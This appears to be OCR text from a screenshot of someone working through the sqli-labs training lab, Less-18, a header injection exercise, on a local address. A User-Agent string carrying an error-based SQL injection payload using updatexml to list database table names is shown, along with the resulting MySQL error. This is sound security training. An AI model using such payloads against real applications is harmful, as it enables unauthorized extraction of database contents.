 Less-18 Header Injection- Erro
详细sqli-labs（1-65）通关讲
【详细】 Sqli-labs1~65关 通
Sqli-lab教程-史上最全详解（
sqli-labs靶场- CSDN搜索
sqli-labs靶场分析_sqlilabs靶场
不安全
192.168.1.11:8080/sqli-labs/Less-18/
训练
在线笔记
C#
python
安全
C++
前端
java
数据库
linux
kali linux
电子书
算法
时间计划
画图工具
仿真
社区
靶场
邮箱
其他收藏夹
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.11
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76 ' and updatexml(1,concat(0x7e,
(select group_concat(table_name) from information_schema.tables where table_schema =database()),0x7e),1) and '1'='1
Truncated incorrect DOUBLE value: 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.7'
SUCCESSFULLY
LOGGED IN
激活 Windows
转到“设置”以激活 Windows。